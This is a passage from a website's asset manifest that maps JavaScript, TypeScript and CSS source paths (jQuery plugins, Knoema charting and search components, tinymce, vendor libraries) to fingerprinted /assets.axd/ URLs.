jquery.advancedSelect.4b3e5149ed1f78b05250ceb289ecd9c3def8c851.js","/Js/jQuery/extensions/jquery.iconSelect.ts":"/assets.axd/Js/jQuery/extensions/jquery.iconSelect.567a20bc9673e7ab865816137dd8167c9613c929.js","/Js/jQuery/extensions/libphonenumber.js":"/assets.axd/Js/jQuery/extensions/libphonenumber.a095a4f2d137172a8613e7d1cbb7a534b6396b28.js","/Js/jQuery/extensions/intlTelInput.js":"/assets.axd/Js/jQuery/extensions/intlTelInput.0a66b69762b3d46bc3cf6b33066e0e75dd2bd983.js","/Js/jQuery/extensions/moment.js":"/assets.axd/Js/jQuery/extensions/moment.ca78710d8e66ac3c077fdc0758c8ecfeac593c08.js","/Js/jQuery/extensions/moment-timezone-with-data.js":"/assets.axd/Js/jQuery/extensions/moment-timezone-with-data.1b2b43b1c933277a7a0efa6928118d16c0a8436b.js","/Js/jQuery/extensions/watch-intro.ts":"/assets.axd/Js/jQuery/extensions/watch-intro.ea3cf595bf097775153d2a292b4dbf6890aa7ce6.js","/Js/jQuery/extensions/slick.js":"/assets.axd/Js/jQuery/extensions/slick.363e37419609af9af087907bbb1ff5eccc9dfec9.js","/Js/jQuery/extensions/masonry.js":"/assets.axd/Js/jQuery/extensions/masonry.e31b0c891ba44c56679d4c7be5225cfa784743ef.js","/Js/jQuery/extensions/jquery.shave.js":"/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js","/Js/jQuery/extensions/jquery.scrollintoview.js":"/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js","/Js/jQuery/slickgrid/slickgrid.js":"/assets.axd/Js/jQuery/slickgrid/slickgrid.a8f83195356dd97696018e615154eacc2fd60188.js","/Js/Leaflet":"/assets.axd/Js/Leaflet.d99bc57cac3f4f85efe3806683d4ca2d2b778b24.js","/Js/SemanticAtlas":"/assets.axd/Js/SemanticAtlas/data.69aaff2029ff4079778674acae6a8f2ba652821b.js","/Js/Components":"/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js","/Js/knoema/accessibility.js":"/assets.axd/Js/knoema/accessibility.315799cc2e81bb0526ce2508f9eb67385c91082d.js","/Js/knoema/annotations.js":"/assets.axd/Js/knoema/annotations.772dc251fa38d5c51f3bc4e98461ae26f29f2360.js","/Js/knoema/draggable-legend.js":"/assets.axd/Js/knoema/draggable-legend.b2b9c6409a5eac99b070be73c0ee1553c4c84b6c.js","/Js/knoema/draggable-points.js":"/assets.axd/Js/knoema/draggable-points.fab3e1e27ee1337182c48af642ca635ea4162754.js","/Js/knoema/highcharts-more.js":"/assets.axd/Js/knoema/highcharts-more.1a57b64c7800215ea0cecf9ce85cc6cd74d97159.js","/Js/knoema/highcharts.js":"/assets.axd/Js/knoema/highcharts.499750511a212ea0a2b4db65528bfc3778dd0b22.js","/Js/knoema/json2.js":"/assets.axd/Js/knoema/json2.29b4af177567a28658f0f1338a37aa6dad887924.js","/Js/knoema/Knoema.Billing.js":"/assets.axd/Js/knoema/Knoema.Billing.5d7d3451cd27544e922b8d9465e15b3db4606c01.js","/Js/knoema/Knoema.CalculatedMember.js":"/assets.axd/Js/knoema/Knoema.CalculatedMember.6420bce502d024ae699c389e0b8b8c201154d8c6.js","/Js/knoema/Knoema.Calendar.js":"/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js","/Js/knoema/Knoema.CollectionProjectSettings.js":"/assets.axd/Js/knoema/Knoema.CollectionProjectSettings.9f8d55324356abcc1a3045386f162b03a6e61d1e.js","/Js/knoema/Knoema.ComponentManager.js":"/assets.axd/Js/knoema/Knoema.ComponentManager.4c98160e6b1191445c103cf894dc68beabf062ce.js","/Js/knoema/Knoema.Data.js":"/assets.axd/Js/knoema/Knoema.Data.988d26cb948e6296ce031b614d270bdde8e9ba78.js","/Js/knoema/Knoema.DimensionDisplayList.js":"/assets.axd/Js/knoema/Knoema.DimensionDisplayList.903e6bb64255bb14a0a7e4fea4db4bfe38c0558d.js","/Js/knoema/Knoema.DimensionFilter.js":"/assets.axd/Js/knoema/Knoema.DimensionFilter.fc7cb26ca47ce7bb9e1ce48bd695bbed380152a3.js","/Js/knoema/Knoema.Events.js":"/assets.axd/Js/knoema/Knoema.Events.351731e2197f483d1c5e69c3ebf43508a1ab23b8.js","/Js/knoema/Knoema.FileUploader.js":"/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js","/Js/knoema/Knoema.FutureLens.js":"/assets.axd/Js/knoema/Knoema.FutureLens.75dcf985d1332552df808439b1264c3e9027ec5c.js","/Js/knoema/Knoema.GregorianCalendar.js":"/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js","/Js/knoema/Knoema.js":"/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js","/Js/knoema/Knoema.RangesEditor.js":"/assets.axd/Js/knoema/Knoema.RangesEditor.20fe52a60ffedb44e095251456b10c21c403318f.js","/Js/knoema/Knoema.RegionSelector.js":"/assets.axd/Js/knoema/Knoema.RegionSelector.d737d88d9bb54cbdcc800bd3933e86257e4fb270.js","/Js/knoema/Knoema.SeriesTable.js":"/assets.axd/Js/knoema/Knoema.SeriesTable.cbd44a0daccd274f0551a7dc579d4643ace3ecc8.js","/Js/knoema/Knoema.UmAlQuraCalendar.js":"/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js","/Js/knoema/Knoema.Utils.js":"/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js","/Js/knoema/variwide.js":"/assets.axd/Js/knoema/variwide.8ecae3c6e55cf414b1748716ab18191cf29ec980.js","/Js/knoema/Knoema.Banners.ts":"/assets.axd/Js/knoema/Knoema.Banners.47c908145319b438dd10458c81c66253a40830d3.js","/Js/knoema/Knoema.BubbleChart.ts":"/assets.axd/Js/knoema/Knoema.BubbleChart.b1f39c0f82596657a0dcc9c5b495a01b7702fd82.js","/Js/knoema/Knoema.Chart.ts":"/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js","/Js/knoema/Knoema.ChartThemes.ts":"/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js","/Js/knoema/Knoema.CodeSnippet.ts":"/assets.axd/Js/knoema/Knoema.CodeSnippet.42776e8c08988d95a1dd5f784025ca7f77fd0057.js","/Js/knoema/Knoema.CommunityBilling.ts":"/assets.axd/Js/knoema/Knoema.CommunityBilling.ac79d16a6e653fb4c0b35391d16d503188ca0815.js","/Js/knoema/Knoema.ComponentHost.ts":"/assets.axd/Js/knoema/Knoema.ComponentHost.81ee2f30a6c6222e21dceae2fd75ce498cc687db.js","/Js/knoema/Knoema.DataGrid.ts":"/assets.axd/Js/knoema/Knoema.DataGrid.7dbd1396e5f79c18f31132c0ebfffb98e93ace04.js","/Js/knoema/Knoema.DatasetBrowser2.ts":"/assets.axd/Js/knoema/Knoema.DatasetBrowser2.62b2b33e2e86485368600f9d0971169f226f9840.js","/Js/knoema/Knoema.DatasetList.ts":"/assets.axd/Js/knoema/Knoema.DatasetList.090d1610f2381bfcc2c66b107df2bfabc2be7888.js","/Js/knoema/Knoema.DatasetViewer.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer.f47c12a652a12357806b2fd94b977b529930dcdf.js","/Js/knoema/Knoema.DatasetViewer3.ts":"/assets.axd/Js/knoema/Knoema.DatasetViewer3.3c955743ae7e227333ac37337c39bc6e0396866a.js","/Js/knoema/Knoema.DataVisualizerGadget.ts":"/assets.axd/Js/knoema/Knoema.DataVisualizerGadget.93f0bd2c8616d35217648da536b7925c44a1f120.js","/Js/knoema/Knoema.DateRangeFilter.ts":"/assets.axd/Js/knoema/Knoema.DateRangeFilter.4ff096ee154611a16cba1b2ee35c903fcfb7ffe3.js","/Js/knoema/Knoema.DimensionFilter.FormulaEditor.ts":"/assets.axd/Js/knoema/Knoema.DimensionFilter.FormulaEditor.feaab2fc449884d1dde7d881db5308989bd12d48.js","/Js/knoema/Knoema.DimensionMemberCombo.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberCombo.6a9f958dac6e4444951cc8d7334d7db317550b78.js","/Js/knoema/Knoema.DimensionMemberComboManager.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberComboManager.7d8e692b8b14d6d7d5010a14c53dc74d47ae5689.js","/Js/knoema/Knoema.DimensionMemberList.ts":"/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js","/Js/knoema/Knoema.EmbedShare.ts":"/assets.axd/Js/knoema/Knoema.EmbedShare.2e4516de3b4e7d4638838f0df63f7c76700a5774.js","/Js/knoema/Knoema.Feed.ts":"/assets.axd/Js/knoema/Knoema.Feed.40d2cf8bad632f6c2fef15859429861db8db472c.js","/Js/knoema/Knoema.Frequency.ts":"/assets.axd/Js/knoema/Knoema.Frequency.e70ce2bae75a977bb2b8ac577a8c709bb8c08cd9.js","/Js/knoema/Knoema.Gadget.ts":"/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js","/Js/knoema/Knoema.GadgetAppearance.ts":"/assets.axd/Js/knoema/Knoema.GadgetAppearance.8bb343f9e47a90be248748cc9e456f4f746ff295.js","/Js/knoema/Knoema.GadgetHost.ts":"/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js","/Js/knoema/Knoema.GadgetTitle.ts":"/assets.axd/Js/knoema/Knoema.GadgetTitle.840e2c031887ffb2d96f877fa161932cc302c8d0.js","/Js/knoema/Knoema.Geocoding.ts":"/assets.axd/Js/knoema/Knoema.Geocoding.8ddcf847889b932a0173b348d78461c87423b4a8.js","/Js/knoema/Knoema.GeoPlayground.ts":"/assets.axd/Js/knoema/Knoema.GeoPlayground.dd28173e59a989d2da324cb8c58ab32eea8f3739.js","/Js/knoema/Knoema.HtmlTable.ts":"/assets.axd/Js/knoema/Knoema.HtmlTable.aca9000619fa53c5d3392d1ea7b5cb1223045f26.js","/Js/knoema/Knoema.InfoCard.ts":"/assets.axd/Js/knoema/Knoema.InfoCard.af7332c5e252ed81193711c07294753f2987877c.js","/Js/knoema/Knoema.LeafletMap.ts":"/assets.axd/Js/knoema/Knoema.LeafletMap.e9bbbca35a01ed8c8f087fd8a073ee9370eaa01a.js","/Js/knoema/Knoema.LightUpload.ts":"/assets.axd/Js/knoema/Knoema.LightUpload.0ac7e9de6868490475c0e8dd07430a0e3a472a1f.js","/Js/knoema/Knoema.Map.ts":"/assets.axd/Js/knoema/Knoema.Map.a18114dc992acb171e900fe89af052a2c301d9dc.js","/Js/knoema/Knoema.NimblePanel.ts":"/assets.axd/Js/knoema/Knoema.NimblePanel.be20d0fe6d6da41e649c00fa756cabdea8cd3616.js","/Js/knoema/Knoema.Overlay.ts":"/assets.axd/Js/knoema/Knoema.Overlay.c2fd14e81fe38644821a05d7ff287db98a924e77.js","/Js/knoema/Knoema.Page.ts":"/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js","/Js/knoema/Knoema.PageTabsComponent.ts":"/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js","/Js/knoema/Knoema.ParameterizeLayout.ts":"/assets.axd/Js/knoema/Knoema.ParameterizeLayout.09c7b386b359b0e36df0956b85bda4a1ac319971.js","/Js/knoema/Knoema.PartialDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.PartialDimensionFilter.ea61e697b8850ed10cd7ddb08c0e5c6f36eaa35d.js","/Js/knoema/Knoema.PatternFill.ts":"/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js","/Js/knoema/Knoema.Pictogram.ts":"/assets.axd/Js/knoema/Knoema.Pictogram.e3194ebb78097de5a0b268f6496f31da24daf3af.js","/Js/knoema/Knoema.Presentation.ts":"/assets.axd/Js/knoema/Knoema.Presentation.c32dc8e4cb6b8743f8bf72476cdb2af32434d90f.js","/Js/knoema/Knoema.PresentationPlayer.ts":"/assets.axd/Js/knoema/Knoema.PresentationPlayer.6d0f47106e5a76c56454bb99499b3b5b0b978f96.js","/Js/knoema/Knoema.Ranking.ts":"/assets.axd/Js/knoema/Knoema.Ranking.790deddb5ad50e24e8e65eb73c73ec61b5b209aa.js","/Js/knoema/Knoema.ResourceUtils.ts":"/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js","/Js/knoema/Knoema.SimpleDimensionFilter.ts":"/assets.axd/Js/knoema/Knoema.SimpleDimensionFilter.3a1575eefe5427eeda818f868468f173de301e2b.js","/Js/knoema/Knoema.SnippetPopup.ts":"/assets.axd/Js/knoema/Knoema.SnippetPopup.e039c92269f60691a1cf91171984cea67a5252f8.js","/Js/knoema/Knoema.SnowflakePopup.ts":"/assets.axd/Js/knoema/Knoema.SnowflakePopup.556a09cd555498d6b0beee786682783df7b1b56c.js","/Js/knoema/Knoema.SocialBar.ts":"/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js","/Js/knoema/Knoema.Text.ts":"/assets.axd/Js/knoema/Knoema.Text.14953b9489d3b6e04206f2d5c72a25efb6be5d87.js","/Js/knoema/Knoema.TextBlock.ts":"/assets.axd/Js/knoema/Knoema.TextBlock.50173c22e4c1ca8356cb50b98f90eac5e8d50c7e.js","/Js/knoema/Knoema.TextEditor.ts":"/assets.axd/Js/knoema/Knoema.TextEditor.24091f0a2e6864bc35284bee9ef14b6d0c03861b.js","/Js/knoema/Knoema.ThemePicker.ts":"/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js","/Js/knoema/Knoema.TimeLine.ts":"/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js","/Js/knoema/Knoema.TimeSelectionManager.ts":"/assets.axd/Js/knoema/Knoema.TimeSelectionManager.a00a32799d8c124778448a9492271fe9ba0ad79e.js","/Js/knoema/Knoema.TransformationManager.ts":"/assets.axd/Js/knoema/Knoema.TransformationManager.0ba92badcc2b6091c2c0c25102a6305d4c59854e.js","/Js/knoema/Knoema.TreeMap.ts":"/assets.axd/Js/knoema/Knoema.TreeMap.7c5a72c2b46dfc196e268f31d9c0500e8143b757.js","/Js/knoema/Knoema.UserDashboard.ts":"/assets.axd/Js/knoema/Knoema.UserDashboard.cbd0c173916c167ccd1d21126142832956ccd848.js","/Js/knoema/Knoema.Widget.ts":"/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js","/Js/knoema/DataVisualization/ChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandler.c27c987dc49f6dcaecdee0dd7c3cd5fa2fd1a142.js","/Js/knoema/DataVisualization/ChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings.fcbbac1a6cc9bdc9ed2cedc444b0954b5efebe5a.js","/Js/knoema/DataVisualization/DataVisualizer.ts":"/assets.axd/Js/knoema/DataVisualization/DataVisualizer.22fdf84f48bd41c26211456bbd6c0ddf0524a1ad.js","/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.47ddb80562797fa122f393831c2620508d0f61aa.js","/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ts":"/assets.axd/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.ad9d807282c0a95e209ee6599a9ee337afd82b3d.js","/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/ScatterChartSettings.96b1bcd03dcf1933b88fe9da93734390db6b809f.js","/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.ts":"/assets.axd/Js/knoema/DataVisualization/ChartSettings/VariwideChartSettings.362383ae44a0c23e3eba96d4ede4067055f73533.js","/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/MultiselectTimeseriesAttribute.fbd8dbcacfb5301172e6e268177d2c62e9267188.js","/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/NumberTimeseriesAttribute.3ae65f66d7f496718a7e807657cd41b0169cf439.js","/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/SelectTimeseriesAttribute.760bba70591eda84e65d8abd33dcad1a4e2c4755.js","/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TextTimeseriesAttribute.65e8304e01241bbcb564666e343c4dea797a866d.js","/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ts":"/assets.axd/Js/knoema/TimeseriesAttribute/TimeseriesAttribute.ea7374ae80c25ae59b9688e5a8dce60baf506ce7.js","/Js/vendor/browser-cuid.js":"/assets.axd/Js/vendor/browser-cuid.54e3281db327c9e102b0cbcd86dfe78d4398ae4a.js","/Js/vendor/bubbletree.js":"/assets.axd/Js/vendor/bubbletree.cda3d12a88203d6ad04d04b994c944b457ae16e5.js","/Js/vendor/d3.v3.js":"/assets.axd/Js/vendor/d3.v3.1bb9e4e98bdaface09559186f111d8cdb4ccd331.js","/Js/vendor/es6-promise.auto.js":"/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js","/Js/vendor/handsontable.full.min.js":"/assets.axd/Js/vendor/handsontable.full.min.1b99663d56f345da38932b0d481cf363c7350928.js","/Js/vendor/html2canvas.js":"/assets.axd/Js/vendor/html2canvas.84436227f1e83a8be6d22d404970edfc3810f3e6.js","/Js/vendor/lodash.js":"/assets.axd/Js/vendor/lodash.fe05e00c25b4b39e96ab6f76eee50b0c9290bd67.js","/Js/vendor/marker-clusterer.js":"/assets.axd/Js/vendor/marker-clusterer.7fb6335f1db4fce1857ae986c95869b1f90f4858.js","/Js/vendor/matchMedia.js":"/assets.axd/Js/vendor/matchMedia.c0876ef71ddbd0797af2af09f32efc87375efbaf.js","/Js/vendor/raphael.js":"/assets.axd/Js/vendor/raphael.dfac9d7119fd26c2b188a4b3a0852b8d1f52a6e0.js","/Js/vendor/regression.js":"/assets.axd/Js/vendor/regression.63baa808a2b41f946b76e9bc9de3c2e1488aa7de.js","/Js/vendor/spark-md5.js":"/assets.axd/Js/vendor/spark-md5.c1a9d6d0f8eb310ac956ca9d35dc5f4ad448ba17.js","/Js/vendor/Tween.js":"/assets.axd/Js/vendor/Tween.24897f17b9fa6de81e4493927f4ed3b1b21132c4.js","/Js/vendor/virtual-select.js":"/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js","/Js/vendor/xss.js":"/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js","/Js/Atlas/chrome-app-install.js":"/assets.axd/Js/Atlas/chrome-app-install.66896293b7f0095ddad55a2eabcf70156a47b590.js","/Js/Atlas/embed.js":"/assets.axd/Js/Atlas/embed.38ae40723df28217a693923ff800d87b993b0777.js","/Js/Atlas/lang-selector.js":"/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js","/Js/Atlas/matrix.js":"/assets.axd/Js/Atlas/matrix.93704886fcfe14ef388885cf194ecca3a4530dd3.js","/Js/Atlas/mobile-atlas.js":"/assets.axd/Js/Atlas/mobile-atlas.f77b8994b5fb94e4137e6aaedde08b9ac82d7852.js","/Js/Atlas/submit.js":"/assets.axd/Js/Atlas/submit.914b11852092c4c2e349ff5e19079b1f8909b8b1.js","/Js/Atlas/atlas-filter.ts":"/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js","/Js/Atlas/atlas.ts":"/assets.axd/Js/Atlas/atlas.8acb1ec30395dc3e54495c88a35384a8138aa587.js","/Js/Atlas/back-to-top.ts":"/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js","/Js/Atlas/companiesMatrix.ts":"/assets.axd/Js/Atlas/companiesMatrix.0007a7e46214a706783b09cf80342db5c6c9a8e7.js","/Js/Atlas/compare.ts":"/assets.axd/Js/Atlas/compare.115bf3a08e0bd67a119b3a7e2aa00afe1eea3d1d.js","/Js/Atlas/Knoema.AtlasEditor.ts":"/assets.axd/Js/Atlas/Knoema.AtlasEditor.c4c5d35a1c4bf026cea086ce02ef3fdb00055157.js","/Js/Atlas/Knoema.Indicator.ts":"/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js","/Js/Atlas/map.ts":"/assets.axd/Js/Atlas/map.066a86cbbf3bb690a9e4689b4f393e64d69718e5.js","/Js/Atlas/see-also.ts":"/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js","/Js/Resource/activity-feed.js":"/assets.axd/Js/Resource/activity-feed.547c551d1c2f3c166e60b19ae35e0836adbc6654.js","/Js/Resource/customize.js":"/assets.axd/Js/Resource/customize.dc0c9a6175331f06be07df898cfb3c72f1379342.js","/Js/Resource/ds-embed.js":"/assets.axd/Js/Resource/ds-embed.1f1bbf109345b9454847937b43176445d3b50453.js","/Js/Resource/gadget-embed.js":"/assets.axd/Js/Resource/gadget-embed.806044df3bd84eadcff7307276c7064f1bb12ae3.js","/Js/Resource/gadgetThumbnail.js":"/assets.axd/Js/Resource/gadgetThumbnail.bc5a54d23efb4c6212b96630159a1c71cdfb2bca.js","/Js/Resource/page-embed.js":"/assets.axd/Js/Resource/page-embed.dbf29c891f1392c8f7447035182273be2fefda2e.js","/Js/Resource/resource-metadata.js":"/assets.axd/Js/Resource/resource-metadata.7d25856dbe7b8de29325747d0afb9a5fe8d8f2ea.js","/Js/Resource/history.ts":"/assets.axd/Js/Resource/history.a2d92e2363a87cc832bdf4384e8c7bf528b764c1.js","/Js/Resource/pptx-export.ts":"/assets.axd/Js/Resource/pptx-export.319feaa36dba52366ca0f12c6bb8446acd1d2ce1.js","/Js/Resource/presentation-thumbnail.ts":"/assets.axd/Js/Resource/presentation-thumbnail.551f9f97624578736a51b98393240af5f8bcd990.js","/Js/Resource/thumbnail.ts":"/assets.axd/Js/Resource/thumbnail.0415fc804d11b446a3e3c4e1a7682fa3706c620f.js","/Js/Search/searchextension.js":"/assets.axd/Js/Search/searchextension.a60da81907b9970b627d772ecae79fb8a8df1dce.js","/Js/Search/similar.js":"/assets.axd/Js/Search/similar.073dc95302daa4292a1c1d555aaec0a80301c210.js","/Js/Search/ConceptBrowser.ts":"/assets.axd/Js/Search/ConceptBrowser.da7dbeb36746db9364c9c234a929811550858d9d.js","/Js/Search/ConceptRenderer.ts":"/assets.axd/Js/Search/ConceptRenderer.5bfe0da342858bd19a2f62466d11a2e03cd5fbd1.js","/Js/Search/DataAdapter.ts":"/assets.axd/Js/Search/DataAdapter.92957ba05ddecf85bfe1284aff72d46eefb7b2c5.js","/Js/Search/DatasetContent.ts":"/assets.axd/Js/Search/DatasetContent.02cf9c95739259e642a768fa02ffcb33161c6e5b.js","/Js/Search/DatasetContentResultsBuilder.ts":"/assets.axd/Js/Search/DatasetContentResultsBuilder.4ed5c87bb7f9365b558287b3435e6c1ffb1db3f1.js","/Js/Search/Facets.ts":"/assets.axd/Js/Search/Facets.fe5ff40ef492185147ebc473a82d09aaf7c909af.js","/Js/Search/FactFinder.ts":"/assets.axd/Js/Search/FactFinder.b34cf84423150c2f7095754de845c08802d6a64a.js","/Js/Search/FactFinderLanding.ts":"/assets.axd/Js/Search/FactFinderLanding.45d0eed66735b1d3bdfd31df222484f3b3440ef3.js","/Js/Search/FactFinderResultsBuilder.ts":"/assets.axd/Js/Search/FactFinderResultsBuilder.ffdd118e7d3a44b68996ab1ae8cc77ab4a6323b2.js","/Js/Search/fullsearchresults.ts":"/assets.axd/Js/Search/fullsearchresults.d37ca598c4173f066c0a2e6324ab7e4036e948b3.js","/Js/Search/Grouper.ts":"/assets.axd/Js/Search/Grouper.81bb86c12e4b0d6d710f6ad1c3d84ea4057f844f.js","/Js/Search/ResultsBuilder.ts":"/assets.axd/Js/Search/ResultsBuilder.5dbd1f8bea533ba4127c3c5162810fb57cb355b7.js","/Js/Search/ResultsBuilderBase.ts":"/assets.axd/Js/Search/ResultsBuilderBase.b51af1d7e9d17d213f29793c1a8fe2e78d2ec43a.js","/Js/Search/ScoreBar.ts":"/assets.axd/Js/Search/ScoreBar.71bf65eca54bd3ca7f13faf420c05a28ed0ac5b6.js","/Js/Search/SearchParametersPanel.ts":"/assets.axd/Js/Search/SearchParametersPanel.3bc592314b33504a63d37fef3ab0dee15b7c76dc.js","/Js/Search/StarsControl.ts":"/assets.axd/Js/Search/StarsControl.54635b6aa9b4bf9560127305c233ad3f883623fa.js","/Js/Search/SwitchControl.ts":"/assets.axd/Js/Search/SwitchControl.1274bf1eb7c0926886161bf3a9a3ae4d8fc4e1f9.js","/tinymce/jquery.tinymce.min.js":"/assets.axd/tinymce/jquery.tinymce.min.4953f951ff78f5c69582e59775ef79b9efdc7025.js","/tinymce/tinymce.js":"/assets.axd/tinymce/tinymce.5f42cf5fd9aeb04ed5681954a76f11b116ee05a2.js","/tinymce/plugins/advlist/plugin.min.js":"/assets.axd/tinymce/plugins/advlist/plugin.min.c4d22a270c43fe83a89faeba6ebfc493c3e17164.js","/tinymce/plugins/autolink/plugin.min.js":"/assets.axd/tinymce/plugins/autolink/plugin.min.42977017aae6f211c53eb6759311ae4ea47cc67d.js","/tinymce/plugins/code/plugin.min.js":"/assets.axd/tinymce/plugins/code/plugin.min.5c118471081b8865be02a469a9b8c65c7e995adb.js","/tinymce/plugins/link/plugin.min.js":"/assets.axd/tinymce/plugins/link/plugin.min.3db4404ec04948ded7288b7c64c8da81f58dc4ca.js","/tinymce/plugins/lists/plugin.min.js":"/assets.axd/tinymce/plugins/lists/plugin.min.e17b8e4a5656c9cf74e29869ee6b693964e3fde8.js","/tinymce/plugins/paste/plugin.min.js":"/assets.axd/tinymce/plugins/paste/plugin.min.e7d29cbec86148939ab671312b7e6dcbf6eacbe2.js","/tinymce/plugins/table/plugin.min.js":"/assets.axd/tinymce/plugins/table/plugin.min.b4e12953f5f39640436526cb9748b468a8492589.js","/tinymce/plugins/textcolor/plugin.min.js":"/assets.axd/tinymce/plugins/textcolor/plugin.min.8531559adb23cdda2476d885afe4dce0e24dc9ab.js","/tinymce/themes/modern/theme.min.js":"/assets.axd/tinymce/themes/modern/theme.min.84a6af51ab6d10e9ab405bed9f99f992d3df2c29.js","/Js/search.ts":"/assets.axd/Js/search.bd6b683860cfb3d866a406d2974bef231a35336e.js","/Css/jQuery/fixedheadertable.css":"/assets.axd/Css/jQuery/fixedheadertable.83d2d619b714088b6ab6d10b2163f61e33f3b3ae.css","/Css/jQuery/intlTelInput.css":"/assets.axd/Css/jQuery/intlTelInput.8048dcf9f0223bbca73d6b1411ca223c55024c5c.css","/Css/jQuery/jquery.calendars.picker.css":"/assets.axd/Css/jQuery/jquery.calendars.picker.49616c2a21de9fd21d93ba6442f539be775d7e57.css","/Css/jQuery/jquery.datetimepicker.css":"/assets.axd/Css/jQuery/jquery.datetimepicker.edaa8754f3930ffb361107ed13eaac5ab7b535ff.css","/Css/jQuery/jquery.dyve.autocomplete.css":"/assets.axd/Css/jQuery/jquery.dyve.autocomplete.358c5c61914cf454a34deec26d5f4813db506e55.css","/Css/jQuery/jquery.editableText.css":"/assets.axd/Css/jQuery/jquery.editableText.73520b0513eef527ad3b4ae6f4897d86986a31ba.css","/Css/jQuery/jquery.freezeHtmlTable.css":"/assets.axd/Css/jQuery/jquery.freezeHtmlTable.79239f4e7eed00c8398bbbbfdca6d929d8ef429f.css","/Css/jQuery/jquery.layout-default.css":"/assets.axd/Css/jQuery/jquery.layout-default.5344f1d57a6ba0cfa27706a7a835531aa449629c.css","/Css/jQuery/jquery.spectrum.colorPicker.css":"/assets.axd/Css/jQuery/jquery.spectrum.colorPicker.904f02f56de4ebaca240d214a7d49ac612941175.css","/Css/jQuery/jquery.splashscreen.css":"/assets.axd/Css/jQuery/jquery.splashscreen.6328569195a0678a2fcca3c3be69cff62db0f4fd.css","/Css/jQuery/jquery.tagit.css":"/assets.axd/Css/jQuery/jquery.tagit.3863ce27c1f9c0ecaaee5241c315e5cbdfa808be.css","/Css/jQuery/select2.css":"/assets.axd/Css/jQuery/select2.fdef78c6ffd5d207c8f89b9ae5f1c0370c6e27eb.css","/Css/jQuery/swiper.css":"/assets.axd/Css/jQuery/swiper.00dabfeaecf95f1eaa8f62a7aa0a67b200f13ab8.css","/Css/jQuery/dropdowns.less":"/assets.axd/Css/jQuery/dropdowns.cddf96fe83d4f7dedb9243b61378b2ed9982f2a5.less","/Css/jQuery/jquery.chosen.less":"/assets.axd/Css/jQuery/jquery.chosen.c82600fceb8142edb73205d73dcb31ee9e558faf.less","/Css/jQuery/jquery.colorPicker.less":"/assets.axd/Css/jQuery/jquery.colorPicker.7248e290b2d4d74640ae1901de43043647deaf17.less","/Css/jQuery/jquery.enscroll.less":"/assets.axd/Css/jQuery/jquery.enscroll.d1a4968a3febbd3c61c74e485cecf46a2d77046f.less","/C